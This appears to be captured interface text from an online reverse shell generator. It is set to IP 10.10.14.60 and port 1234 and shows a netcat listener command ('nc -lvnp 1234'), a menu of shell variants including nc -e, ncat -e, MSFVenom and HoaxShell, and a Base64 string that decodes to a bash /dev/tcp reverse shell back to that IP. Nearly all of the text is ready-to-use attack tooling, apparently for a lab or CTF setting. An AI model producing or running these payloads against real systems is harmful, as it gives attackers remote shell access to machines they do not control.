 IP & Port
IP
10.10.14.60
Port
1234
+1
Listener
Advanced
nc -lvnp 1234
Type
nc
Copy
Reverse
Bind
MSFVenom
HoaxShell
OS
All
Show Advanced
Bash -i
Bash 196
Bash read line
Bash 5
Bash udp
nc mkfifo
nc -e
nc.exe -e
BusyBox nc -e
nc -c
ncat -e
YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNC42MC8xMjM0IDA+JjE=
Shell
bash
Encoding
Base64
Raw
Copy